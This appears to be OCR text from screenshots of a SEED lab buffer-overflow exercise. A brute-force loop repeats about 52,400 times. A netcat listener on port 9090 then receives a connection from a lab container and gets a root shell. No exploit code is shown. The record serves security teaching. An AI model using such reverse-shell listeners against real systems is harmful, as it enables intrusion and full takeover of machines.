 Activities Terminal Jul 10 14:25
seed@VM: ~/.../attack-code
The program has been running 52401 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52402 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52403 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52404 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52405 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52406 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52407 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52408 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52409 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52410 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52411 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52412 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52413 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52414 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52415 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52416 times so far.
7 minutes and 25 seconds elapsed.
The program has been running 52417 times so far.
seed@VM: ~/.../buffer_overflow
[07/10/21]seed@VM:~/.../buffer_overflow$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35338
bash: initialize_job_control: no job control in background: Bad file descriptor
root@cd784db857c7:/bof#